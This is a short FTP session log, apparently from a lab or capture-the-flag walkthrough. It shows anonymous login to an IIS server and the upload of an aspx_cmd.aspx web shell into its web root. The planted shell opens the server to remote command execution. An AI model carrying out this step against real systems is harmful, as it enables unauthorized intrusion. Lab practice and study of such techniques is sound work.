 Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:julio): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||49257|)
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp> put aspx_cmd.aspx
local: aspx_cmd.aspx remote: aspx_cmd.aspx
229 Entering Extended Passive Mode (|||49258|)
125 Data connection already open; Transfer starting.
100% |**************************************************************************|  1438       18.78 MiB/s    --:-- ETA
226 Transfer complete.
1438 bytes sent in 00:00 (5.58 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||49259|)
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
11-08-24  04:40AM                 1438 aspx_cmd.aspx
03-17-17  04:37PM                  689 iisstart.htm
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp>